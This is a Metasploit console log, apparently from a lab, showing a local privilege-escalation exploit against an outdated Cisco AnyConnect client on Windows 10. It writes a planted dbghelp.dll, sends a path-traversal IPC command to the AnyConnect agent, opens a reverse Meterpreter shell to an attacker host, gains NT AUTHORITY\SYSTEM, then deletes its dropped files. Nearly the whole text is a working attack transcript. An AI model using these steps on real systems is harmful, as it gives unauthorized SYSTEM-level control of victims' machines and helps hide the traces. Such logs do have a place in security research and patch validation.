 Id  Name
--  ----
0   Windows x86/x64 with x86 payload
msf5 exploit(windows/local/anyconnect_path_traversal_lpe) > check
[*] Try to detect installation path...
[*] Found vpndownloader.exe path: 'C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpndownloader.exe'
[*] The target appears to be vulnerable. Cisco AnyConnect version 4.7.4056.0.0 < 4.8.02042.
msf5 exploit(windows/local/anyconnect_path_traversal_lpe) > run
[*] Started reverse TCP handler on 172.16.60.1:4445
[*] Try to detect installation path...
[*] Found vpndownloader.exe path: 'C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpndownloader.exe'
[*] The target appears to be vulnerable. Cisco AnyConnect version 4.7.4056.0.0 < 4.8.02042.
[*] "-ipc" argument needed
[*] Writing the payload to C:\ProgramData\Cisco\dbghelp.dll
[*] IPC Command: "CAC-nc-install        -ipc=08171      C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\CBSk\CBSk\CBSk\CBSk\../../../../vp
ndownloader.exe -"
[*] Connecting to the AnyConnect agent on 127.0.0.1:62522
[*] Send the encoded IPC command (size = 270 bytes)
[*] Sending stage (176195 bytes) to 172.16.60.202
[*] Meterpreter session 2 opened (172.16.60.1:4445 -> 172.16.60.202:49841) at 2020-06-29 19:03:26 +0200
[+] Deleted C:\ProgramData\Cisco\dbghelp.dll
[+] Deleted C:\ProgramData\Cisco\vpndownloader.exe
[*] Shutdown the socket
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DESKTOP-UUQE0B4
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >